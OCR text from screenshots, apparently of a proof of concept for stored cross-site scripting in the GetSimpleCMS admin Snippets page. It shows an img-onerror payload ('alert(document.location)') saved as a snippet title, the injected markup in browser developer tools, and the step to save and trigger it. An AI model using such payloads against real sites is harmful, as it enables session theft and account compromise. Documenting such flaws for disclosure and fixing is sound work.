 192.168.157.193/GetSimpleCMS/admin/snippets.php
百度 <Ctrl+K>
Welcome jinny Logout
getsimple
Pages Files Theme Snippets Components Backups Plugins alpha Support Settings
Edit Snippets
ADD SNIPPET
Choose Theme
Edit Theme
Edit Components
Edit Snippets
View Sitemap
Innovation Theme Settings
'"> <?php get_snippet(''"> '); ?> Active ×
test
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
+ 搜索 HTML 规则 计算后 动画 字体
过滤样式 +
<tbody>
<tr>
<td>
<b class="comptitle editable" title="Double Click to Edit" style="">
'">
<img src="@" onerror="alert(document.location)"> ev
</b>
</td>
伪元素
此元素
元素 { 内联
}
继承自 b
table.comptable .comptitle { style.php:2
Click Save Snippets to save and refresh the trigger XSS
192.168.157.193/GetSimpleCMS/admin/snippets.php#section-2
百度 <Ctrl+K>
" />
">
'"><img/src=@ onerror=alert(document.location) />
<?php get_snippet(''"> '); ?> Active
?"
class="delcomponent"
rel="2" >×
http://192.168.157.193/GetSimpleCMS/admin/snippets.php#section-2
确定
" />
Save Snippets or Cancel
等待 127.0.0.1…